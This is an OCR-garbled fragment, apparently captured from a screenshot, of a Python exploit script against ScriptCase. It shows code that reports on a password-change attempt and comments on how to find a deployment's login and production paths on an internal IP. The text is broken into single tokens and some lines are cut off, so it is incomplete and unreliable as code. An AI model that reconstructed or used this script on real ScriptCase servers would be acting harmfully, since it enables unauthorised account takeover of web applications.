
{new_password}"
)
else
:
print
(
f
"[-] Failed with status 
code {res.status_code}"
)
print
(
res
.
text
)
print
(
'[-] Data was:'
)
print
(
data
)
# Detect the deployment path of 
ScriptCase and produciton environment 
from the homepage.
# E.g. deployment path is /scriptcase/
# sc_pathToTB variable on 
http://10.58.8.213/ will be 
'/scriptcase/prod/third/jquery_plugin/thickb
# ScriptCase login page => 
http://10.58.8.213/scriptcase/devel/iface/lo
# Production Environment login page => 
http://10.58.8.213/scriptcase/prod/lib/php/d
def